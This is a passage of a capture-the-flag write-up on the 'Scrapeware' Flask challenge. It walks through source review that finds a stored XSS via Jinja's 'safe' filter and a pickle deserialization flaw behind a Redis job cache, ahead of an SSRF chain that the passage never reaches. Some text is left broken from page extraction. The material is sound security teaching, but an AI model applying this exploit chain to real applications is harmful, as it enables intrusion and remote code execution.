Hacking the Modern Stack: A Journey through Stored XSS, Redis Cache Poisoning, and Pickle Deserialization in the NEOCC Capture the Flag Tournament
Table of Contents
- Conquering the Scrapeware Challenge and Securing Victory in the NEOCC CTF
- Recon & Enumeration: Figuring Out How the Application Works
- Examining the Flow of Information into the Application: Understanding How Data Enters the System
- Exploring the Possibilities of Executing Arbitrary JavaScript as ADMIN
- Using Redis Gopher as the SSRF Mechanism to Cache Poison the Redis Cache
- Chaining Payloads: From Pickle Deserialization to Redis Cache Poisoning to Game Over
- Remediation Recommendations
- Summary
Conquering the Scrapeware Challenge and Securing Victory in the NEOCC CTF
Semi-annually, the North East Ohio Cybersecurity Consortium (https://neocc.us/) hosts a half-day capture the flag (CTF) tournament for consortium members.
While my team worked through the 12 Easy and Medium challenges, I spent the tournament assessing the Hard Web Application challenge, “Scrapeware.” Of the 26 Ohio-based corporations and 106 players, I was the only one to solve the challenge. The points earned from that challenge tipped our team into first place, securing our victory in the CTF!
In this blog post, I aim to demonstrate the assessment methodology and provide a walkthrough of my proof of concept that solved the challenge.
At a high level, the web application had three issues. When chained together, I was able to achieve remote code execution (RCE):
- Abusing the
ADMINsession via stored cross-site scripting (XSS) to access additional authenticated API functions. - Cache poisoning Redis by leveraging the Redis Gopher protocol to achieve server-side request forgery (SSRF).
- Exploiting the Python
picklemodule’s deserialization vulnerability to inject and remotely execute code (RCE).
 Screenshot of the application’s main page.
Recon & Enumeration: Figuring Out How the Application Works
Before downloading the source code and building the Docker image, I conducted recon and enumeration to understand the web application better.
Based on these initial findings, I concluded that the API was likely only accessible via a local loopback address such as 127.0.0.1.
 We are testing the standard functionality of the submission page.
Since the CTF competition is time-sensitive, with the first flag submission for a challenge yielding the most points, I decided to conduct a quick series of standard cross-site scripting tests. However, these attempts proved unsuccessful.
At this time, I went deeper by downloading the source code and building the Docker image.
When reviewing a new project, my standard practice is to perform a quick tree command on the project’s root directory. This approach aids in understanding the project’s scope and identifying potentially suspicious files.

Listing all the directories and files, attempting to understand the scope and where we should look first.
The first two files I examined were the build files for the Docker container. By exploring the build files, we can uncover the application’s roots and gain insights into its setup. Additionally, we can identify the specific technologies and frameworks utilized in the application.
#!/bin/bash
docker build --tag=web_scrapeware .
docker run -p 1337:1337 --rm \
    -v "$(pwd)/challenge/application:/app/application" \
    -v "$(pwd)/challenge/worker:/app/worker" \
build-docker.sh
The Docker container runs two Python applications, a worker and an application for the web application itself. In separate directories are each application. The worker likely performs background tasks or handles asynchronous processes. The web application runs the main functionality of the application and listens on port 1337.
Let’s take a look at the Dockerfile as well.
FROM python:3.8.14-buster

# Install packages
RUN apt-get update \
    && **apt-get install -y wget supervisor gnupg sqlite3 libcurl4-openssl-dev python3-dev python3-pycurl psmisc redis gcc** \
    && wget -q -O - https://dl-ssl.google.com/linux/linux_signing_key.pub | apt-key add - \
    && sh -c 'echo "deb [arch=amd64] http://dl.google.com/linux/chrome/deb/ stable main" >> /etc/apt/sources.list.d/google.list' \
    && apt-get update \
    && apt-get install -y google-chrome-stable chromium-driver libxss1 libxshmfence-dev \
    --no-install-recommends \
    && rm -rf /var/lib/apt/lists/*

# Upgrade pip
RUN python -m pip install --upgrade pip

# Copy flag
COPY flag.txt /root/flag

# Setup app
RUN mkdir -p /app

# Switch working environment
WORKDIR /app

# Add application
COPY challenge .
RUN chown -R www-data:www-data /app/flask_session  /app/instance

# Install dependencies
RUN pip install -r /app/requirements.txt

# Setup config
COPY config/supervisord.conf /etc/supervisord.conf
COPY config/redis.conf /etc/redis/redis.conf
COPY config/readflag.c /

**# Setup flag reader
RUN gcc -o /readflag /readflag.c && chmod 4755 /readflag && rm /readflag.c**

# Expose port the server is reachable on
EXPOSE 1337

# Disable pycache
ENV PYTHONDONTWRITEBYTECODE=1

# Run supervisord
CMD ["/usr/bin/supervisord", "-c", "/etc/supervisord.conf"]
Dockerfile
The Docker container compiles a flag reader program written in C and assigns it 4755 permissions. It’s worth noting that setting the permissions to 4755 means that the compiled program will have the setuid bit enabled. This bit allows the program to be executed with the privileges of the file owner, rather than the user running it. Programs that require elevated privileges or special permissions often happen in web application development.
From the information provided about the application’s build files, we can gather the following insights:
- The web application does not directly call the
readflagbinary. To interact with this binary, it will require a remote code execution (RCE) vulnerability in the application to execute arbitrary code or commands. - The permission value
4755indicates that thereadflagbinary has the setuid bit set. The set permission value means that if thereadflaguser owns the root binary, it runs under therootuser’s permissions.
So let’s begin our comprehensive review of the complete application.
Examining the Flow of Information into the Application: Understanding How Data Enters the System
Analyzing the application’s core files, namely /challenge/application/main.py and /challenge/run.py, provides insights into how information flows into the application. Let’s delve into each of these files:
/challenge/application/main.py: This file contains the main logic and functionality of the application. Reviewing this file to understand how data is processed, any input validation or sanitization measures in place, and how it interacts with other application components is crucial.
In main.py, we can see we’re working with a Flask app, it has a Redis backend, and we have some authenticated user activities interacting with the /api. Next, I was interested in how the API handles requests, so let’s look at the blueprint file referenced on line 23 of main.py, /application/blueprints/routes.py.
/challenge/run.py: The file is responsible for initializing and starting the application. It will contain configuration settings, establishing connections to databases or other services, and setting up any required dependencies.
When examining run.py, we must focus on input parameters, environment variables, or configuration files to customize the application’s behavior. We will check for potential security risks, such as sensitive information (e.g., API keys, database credentials) being exposed or insecurely stored.
By thoroughly reviewing these files, I gained insights into how data enters the application, how it is processed, and potential areas of vulnerability. Assessing the implementation of input validation, data sanitization, and security measures is critical to ensure the application’s posture against common attack vectors.
from flask_session import Session
import redis

app = Flask(__name__)
app.config.from_object('application.config.Config')

app.redis = redis.StrictRedis(host=app.config['REDIS_HOST'], port=app.config['REDIS_PORT'], db=0)
app.redis.flushdb()
app.redis.getset(app.config['REDIS_NUM_JOBS'], 0)

db.init_app(app)

login_manager = LoginManager()
login_manager.init_app(app)

sess = Session()
sess.init_app(app)

app.register_blueprint(web, url_prefix='/')
app.register_blueprint(api, url_prefix='/api')

@login_manager.user_loader
def load_user(user_id):
    return User.query.get(int(user_id))

@app.errorhandler(404)
def not_found(error):
    return response('404 Not Found', 404)

@app.errorhandler(403)
def forbidden(error):
    return response('403 Forbidden', 403)

@app.errorhandler(400)
def bad_request(error):
    return response('400 Bad Request', 400)
main.py
In main.py, we can see we’re working with a Flask app, it has a Redis backend, and we have some authenticated user activities interacting with the /api. Next, I was interested in how the API handles requests, so let’s look at the blueprint file referenced on line 23 of main.py, /application/blueprints/routes.py.
import json
from application.database import User, QuoteRequests, db, clear_requests
from flask import Blueprint, Response, jsonify, redirect, render_template, request
from flask_login import login_required, login_user, logout_user
from application.bot import view_requests
from application.cache import get_job_list, create_job_queue, get_job_queue, get_job_result

web = Blueprint('web', __name__)
api = Blueprint('api', __name__)

def response(message, status=200):
    return jsonify({'message': message}), status

@web.route('/', methods=['GET'])
def index():
    return render_template('index.html')

@api.route('/request-quote', methods=['POST'])
def request_quote():
    if not request.is_json:
        return response('Missing required parameters!', 401)

    data = request.get_json()

    contact_name  = data.get('name', '')
    email_address = data.get('email_address', '')
    quote_message = data.get('quote_message', '')
    company_name  = data.get('company_name', '')
    company_size  = data.get('company_size', '')

    if not email_address or not quote_message:
        return response('Missing required parameters!', 401)

    quote_request = QuoteRequests(
        name=contact_name,
        email_address=email_address,
        quote_message=quote_message,
        company_name=company_name,
        company_size=company_size
    )

    db.session.add(quote_request)
    db.session.commit()

    view_requests()
    clear_requests()

    return response('Request received successfully!')

@web.route('/login', methods=['GET'])
def login():
    return render_template('login.html')

@api.route('/login', methods=['POST'])
def user_login():
    if not request.is_json:
        return response('Missing required parameters!', 401)

    data = request.get_json()
    username = data.get('username', '')
    password = data.get('password', '')

    if not username or not password:
        return response('Missing required parameters!', 401)

    user = User.query.filter_by(username=username).first()

    if not user or not user.password == password:
        return response('Invalid username or password!', 403)

    login_user(user)
    return response('User authenticated successfully!')

@web.route('/admin/quote-requests')
@login_required
def dashboard():
    quote_requests = QuoteRequests.query.all()
    return render_template('requests.html', requests=quote_requests)

@web.route('/admin/scrape')
@login_required
def scrape_list():
    quote_requests = QuoteRequests.query.all()
    return render_template('scrape.html', requests=quote_requests)

@api.route('/admin/scrape/list', methods=['GET'])
@login_required
def job_list():
    data = get_job_list()

    if not data:
        return Response(json.dumps([]), mimetype='application/json')

    return Response(json.dumps(data), mimetype='application/json')

@api.route('/admin/scrape/create', methods=['POST'])
@login_required
def job_create():
    if not request.is_json:
        return response('Missing required parameters!', 401)

    data = request.get_json()

    urls = data.get('urls', [])
    job_title = data.get('job_title', '')

    if not type(urls) == list or not urls or not job_title:
        return response('Missing required parameters!', 401)

    data = create_job_queue(urls, job_title)

    return Response(json.dumps(data), mimetype='application/json')

@api.route('/admin/scrape/<int:job_id>/status', methods=['GET'])
@login_required
def job_status(job_id):
    data = get_job_queue(job_id)

    if not data:
        return response('Job does not exist!', 401)

    return Response(json.dumps(data), mimetype='application/json')

@api.route('/admin/scrape/<int:job_id>/result', methods=['GET'])
@login_required
def job_result(job_id):
    data = get_job_result(job_id)

    if not data:
        return response('Result does not exist!', 401)

    return Response(json.dumps(data), mimetype='application/json')

@web.route('/logout')
@login_required
def logout():
    logout_user()
    return redirect('/')
routes.py
Upon reviewing routes.py, it becomes apparent that this file plays a crucial role in the assessment as it contains key functions for the site’s functionality. When examining the original functionality of the site, the request_quote() function executes after submitting a quote request.
 I’m inspecting the functionality of the GET A QUOTE button; notice how the event is a
 POST request made to /api/request-quote. This request-quote should be our most scrutinized potential entry point for exploitation. If I didn’t care about the stack technologies utilized by the application, we could have just jumped to an analysis on this function rather than reviewing the build files, main, and more.; I viewed this as an assessment, so I wanted to be as thorough as possible.
In the code snippet below, request_quote() builds a JSON query with our filled-out quote form and sends the quote to the database via the quote_request object. Then finally, the request_quote() function calls view_requests() and clear_requests(). Let’s look at the view_requests() function; the function is in bot.py.
@api.route('/request-quote', methods=['POST'])
def request_quote():
    if not request.is_json:
        return response('Missing required parameters!', 401)

    data = request.get_json()

    contact_name  = data.get('name', '')
    email_address = data.get('email_address', '')
    quote_message = data.get('quote_message', '')
    company_name  = data.get('company_name', '')
    company_size  = data.get('company_size', '')

    if not email_address or not quote_message:
        return response('Missing required parameters!', 401)

    quote_request = QuoteRequests(
        name=contact_name,
        email_address=email_address,
        quote_message=quote_message,
        company_name=company_name,
        company_size=company_size
    )

    db.session.add(quote_request)
    db.session.commit()

    view_requests()
    clear_requests()

    return response('Request received successfully!')
bot.py is pretty cool. Here we see view_requests() spawning a Chrome webdriver to interact with the localhost using a specific ADMIN_USERNAME and ADMIN_PASSWORD. The most suspect thing here is the comment on line 40, which states, login.click() # redirects to /admin/quote-requests. When I saw this, I knew that the single ADMIN user account has access to some admin backend with a webpage called quote-requests; this admin webpage triggers the quote-requests function.
from selenium import webdriver
from selenium.webdriver.common.by import By
from flask import current_app
import time

def view_requests():
    chrome_options = webdriver.ChromeOptions()

    chrome_options.add_argument('--headless')
    chrome_options.add_argument("--incognito")
    chrome_options.add_argument('--no-sandbox')
    chrome_options.add_argument('--disable-setuid-sandbox')
    chrome_options.add_argument('--disable-gpu')
    chrome_options.add_argument('--disable-dev-shm-usage')
    chrome_options.add_argument('--disable-background-networking')
    chrome_options.add_argument('--disable-extensions')
    chrome_options.add_argument('--disable-sync')
    chrome_options.add_argument('--disable-translate')
    chrome_options.add_argument('--metrics-recording-only')
    chrome_options.add_argument('--mute-audio')
    chrome_options.add_argument('--no-first-run')
    chrome_options.add_argument('--safebrowsing-disable-auto-update')
    chrome_options.add_argument('--js-flags=--noexpose_wasm,--jitless')

    try:
        client = webdriver.Chrome(chrome_options=chrome_options)
        client.set_page_load_timeout(5)
        client.set_script_timeout(5)

        client.get('http://localhost:1337/login')

        username = client.find_element(By.ID, 'username')
        password = client.find_element(By.ID, 'password')
        login = client.find_element(By.ID, 'login-btn')

        username.send_keys(current_app.config['ADMIN_USERNAME'])
        password.send_keys(current_app.config['ADMIN_PASSWORD'])

        login.click() # redirects to /admin/quote-requests

        # view quote-requests
        time.sleep(5)
        client.quit()

    finally:
        pass
bot.py
Reviewing the API routing in routes.py confirms that an admin login must interact with the /admin/quote-requests endpoint. Additionally, the render_template function sends the data from the quote request to requests.html. Let’s examine the relevant code snippets:
@web.route('/admin/quote-requests')
@login_required
def dashboard():
    quote_requests = QuoteRequests.query.all()
    return render_template('requests.html', requests=quote_requests)
This analysis shows that the dashboard() function, accessed through the /admin/quote-requests route, requires admin login authentication. It retrieves all quote requests from the database and passes them to the requests.html template for rendering.
In the requests.html template, a peculiar line stands out: <p class="card-text">Request Message : </p>. This line indicates a security vulnerability related to the use of the safe filter in Jinja, the default template engine for Python applications.
Here’s an analysis of the code snippet:
<p class="card-text">Request Message : </p>
- The template displays the quote request message using ``.
- The
| safefilter applies to therequest.quote_messagevariable. - In Jinja, the
safefilter marks the content as safe, turning off the automatic escaping that occurs by default. - Using the
safefilter, any JavaScript code or other potentially harmful content within thequote_messageexecutes as-is when rendering the template.
The usage of safe poses a security risk because the quote_message can be user-generated or manipulated by an attacker; it allows the execution of arbitrary JavaScript code within the context of the admin user’s privileges.
I confirmed this XSS using an ephemeral webhook at https://webhook.site; if all goes well, we should see our HTTP request phone home to the webhook.site:

, in the past, but there are a few minutes of delay to receive an email stating that your token has triggered; webhooks are much faster and provide additional curious information like HTTP headers such as `referer`. Webhooks have become widely used for receiving immediate notifications and triggering actions based on specific events. They offer flexibility and use in various applications, including security monitoring, integrations, and real-time data processing.*](/img/Hacking_the_Modern_Stack/Untitled%205.png) Success! By the way, I’ve used “Web bug / URL token,” CanaryTokens, in the past, but there are a few minutes of delay to receive an email stating that your token has triggered; webhooks are much faster and provide additional curious information like HTTP headers such as
Success! By the way, I’ve used “Web bug / URL token,” CanaryTokens, in the past, but there are a few minutes of delay to receive an email stating that your token has triggered; webhooks are much faster and provide additional curious information like HTTP headers such as referer. Webhooks have become widely used for receiving immediate notifications and triggering actions based on specific events. They offer flexibility and use in various applications, including security monitoring, integrations, and real-time data processing.
Exploring the Possibilities of Executing Arbitrary JavaScript as ADMIN
In the routes.py file, we encounter an API endpoint /admin/scrape associated with the scrape_list() function. Let’s analyze the code snippet:
@web.route('/admin/scrape')
@login_required
def scrape_list():
    quote_requests = QuoteRequests.query.all()
    return render_template('scrape.html', requests=quote_requests)
Here’s what we can understand from the code:
- The
/admin/scrapeendpoint is handled by thescrape_list()function. - The
@login_requireddecorator ensures that only authenticated users can access thescrape_list()route. - Inside the
scrape_list()function, all quote requests are retrieved from the database usingQuoteRequests.query.all(). - The retrieved quote requests are then passed as variable
requeststo thescrape.htmltemplate using therender_template()function.
Based on this information, the /admin/scrape endpoint retrieves all quote requests and renders them in the scrape.html template. The specific functionality and purpose of the scrape.html template may provide more insights into the intended use of this API.
Looking at config.py, I knew that the admin password was going to be 30 characters, so there’s no way we’ll be able to brute force that:
from application.util import generate
import os

class Config(object):
    SECRET_KEY = generate(50)
    ADMIN_USERNAME = 'admin'
    **ADMIN_PASSWORD = generate(15)**
    SESSION_PERMANENT = False
    SESSION_TYPE = 'filesystem'
    **SQLALCHEMY_DATABASE_URI = 'sqlite:///database.db'**
    REDIS_HOST = '127.0.0.1'
    REDIS_PORT = 6379
    REDIS_JOBS = 'jobs'
    REDIS_QUEUE = 'jobqueue'
    REDIS_RESULTS = 'results'
    REDIS_NUM_JOBS = 0

class ProductionConfig(Config):
    pass

class DevelopmentConfig(Config):
    DEBUG = True

class TestingConfig(Config):
    TESTING = True
config.py file shows us the admin user account has a 30 randomized (generate(15) character password, and the data saves to a database file called database.db.
Luckily, since we have a local Docker instance of the web application, we can connect to the Docker container and grab the password out of the SQLite database as so:
dev@dev:~/Documents/NEOCC_CTF_2023/web_scrapeware$ sudo su
[sudo] password for dev:
root@dev:/home/dev/Documents/NEOCC_CTF_2023/web_scrapeware# docker container ls
CONTAINER ID   IMAGE            COMMAND                  CREATED          STATUS          PORTS                                       NAMES
0fc214d3ae85   web_scrapeware   "/usr/bin/supervisor…"   14 minutes ago   Up 14 minutes   0.0.0.0:1337->1337/tcp, :::1337->1337/tcp   web_scrapeware
root@dev:/home/dev/Documents/NEOCC_CTF_2023/web_scrapeware# docker exec -it web_scrapeware bash
root@0fc214d3ae85:/app# find . -name database.db
./instance/database.db
root@0fc214d3ae85:/app# cd instance/
root@0fc214d3ae85:/app/instance# sqlite3 database.db
SQLite version 3.27.2 2019-02-25 16:06:06
Enter ".help" for usage hints.
sqlite> .tables
quote_requests  user
sqlite> .schema user
CREATE TABLE user (
	id INTEGER NOT NULL,
	username VARCHAR(100),
	password VARCHAR(100),
	PRIMARY KEY (id),
	UNIQUE (username)
);
sqlite> SELECT password FROM user;
8151bd7c649749015effebfb436f68
Connecting to our Docker container using bash; running a find command to find our database file; navigating to our database file; connecting to the database file with sqlite3 command line interface; listing the tables for the database and schema for the user table; selecting the password from the user table.
Now that we have access to the admin portal, let’s click on “Scrape”:

We are directed towards the /admin/scrape endpoint:

Following the breadcrumbs in the code is a common approach to understanding the functionality and flow of an application. We’ve discovered an API endpoint /api/admin/scrape/create called when clicking the “Add Job” button. Inspecting the button or examining the Docker container’s logs can provide insights into the API interactions.
 Using the Inspect functionality in Firefox, clicking on the
 event, looking for the API call.
Looking at the code for the /admin/scrape/create in the [routes.py](http://routes.py) file, we can see a function create_job_queue(urls, job_title):
@api.route('/admin/scrape/create', methods=['POST'])
@login_required
def job_create():
    if not request.is_json:
        return response('Missing required parameters!', 401)

    data = request.get_json()

    urls = data.get('urls', [])
    job_title = data.get('job_title', '')

    if not type(urls) == list or not urls or not job_title:
        return response('Missing required parameters!', 401)

    data = **create_job_queue(urls, job_title)**

    return Response(json.dumps(data), mimetype='application/json')
/admin/scrape/create API route, routes.py..
Continuing to follow the breadcrumbs, we know the create_job_queue is being called by the /admin/scrape/create endpoint. Looking at the imports at the top of the routes.py file, we know create_job_queue is from the application.cache file:
from application.cache import get_job_list, create_job_queue, get_job_queue, get_job_result
Some of the imports at the top of routes.py
Indeed, in the cache.py file, we find the create_job_queue(urls, job_title) function, which involves using Redis for caching jobs and queuing them for processing.
def create_job_queue(urls, job_title):
    job_id = get_job_id()

    data = {
        'job_id': int(job_id),
        'job_title': job_title,
        'urls': urls,
        'completed': 0,
        'inprogress': 0,
    }

    current_app.redis.hset(env('REDIS_JOBS'), job_id, base64.b64encode(**pickle.dumps(data)**))

    current_app.redis.rpush(env('REDIS_QUEUE'), job_id)

    return data
cache.py
Here we see Redis is caching jobs with the variable REDIS_JOBS and queuing them for processing in REDIS_QUEUE. If you’re unfamiliar with Redis, it’s a highly versatile and capable backend that can be used as a database, message queue, streaming engine, and much more.
More importantly, we can see that the data for the job is leveraging pickle.dumps(data). pickle.dumps(data) serializes data; usually, where there is serialization, the serialized data has to be deserialized by the application at some point so the application can use the data when recalling the stored, serialized data. The serialized format is likely in use for efficient storage and retrieval of data.
When the application needs to retrieve the stored job data, it would typically deserialize it using the corresponding deserialization method (pickle.loads() in the case of Pickle). Deserialization allows the application to reconstruct the original object and use the data within the application’s context.
From my experience with deserialization exploitation, the pickle module should only be in use with data you trust. Since we can send our data to the serializer when data deserializes by get_job_queue(job_id), we should have the ability to inject our own serialized data for code execution:
def get_job_queue(job_id):
    data = current_app.redis.hget(env('REDIS_JOBS'), job_id)
    if data:
        return pickle.loads(base64.b64decode(data))

    return None
Our snag to injecting our code is that the application serializes the data then encodes the data in base64. Therefore, attempting to inject our serialized gadget chain to execute code directly, and execute code directly within the serialized data will not work as expected due to the double encoding and subsequent deserialization. Yikes; we’re going to have to find another way to cause our scrape job to be processed by Redis.
Using Redis Gopher as the SSRF Mechanism to Cache Poison the Redis Cache
I zoomed out and went back to our Recon & Enumeration phase. I reviewed my notes and looked at the project’s tree output. Understanding that we need to learn more about the processing of job data, I went to look at the \challenge\worker\main.py file:
import redis, pickle, time, base64
from scrape import process_url

config = {
    'REDIS_HOST' : '127.0.0.1',
    'REDIS_PORT' : 6379,
    'REDIS_JOBS' : 'jobs',
    'REDIS_QUEUE' : 'jobqueue',
    'REDIS_RESULTS' : 'results',
    'REDIS_NUM_JOBS' : 0
}

def env(key):
    val = False
    try:
        val = config[key]
    finally:
